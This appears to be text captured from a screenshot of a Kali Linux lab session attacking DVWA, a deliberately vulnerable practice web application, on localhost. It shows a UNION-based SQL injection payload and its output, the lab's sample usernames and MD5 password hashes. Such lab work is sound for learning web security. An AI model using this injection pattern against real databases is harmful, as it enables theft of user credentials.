 KeliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
9:39
Vulnerability: SQL Injectio
New Tab
SQL Injection Exploitation
localhost/DVWA/vulnerabilities/sqli/?id=test'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Security As...
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information